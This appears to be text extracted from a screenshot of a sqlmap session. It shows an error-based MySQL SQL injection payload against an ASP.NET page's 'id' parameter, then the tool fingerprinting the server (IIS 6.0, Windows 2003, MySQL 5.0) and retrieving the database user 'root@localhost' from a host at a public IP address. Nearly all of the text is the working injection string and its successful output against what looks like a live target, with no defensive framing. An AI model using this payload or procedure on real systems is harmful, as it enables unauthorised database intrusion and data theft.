 sqlmap
px?id=' AND (SELECT 1904 FROM(SELECT COUNT(*),CONCAT(CHAR(58,120,109,107,58),(SE
LECT (CASE WHEN (1904=1904) THEN 1 ELSE 0 END)),CHAR(58,97,110,98,58),FLOOR(RAND
(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'UGSC'='UGSC
---
[16:06:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:06:02] [INFO] fetching current user
[16:06:05] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:06:05] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 2 times, 500 (Internal Server Error) - 41 times
[16:06:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 16:06:05
C:\Python27\sqlmap>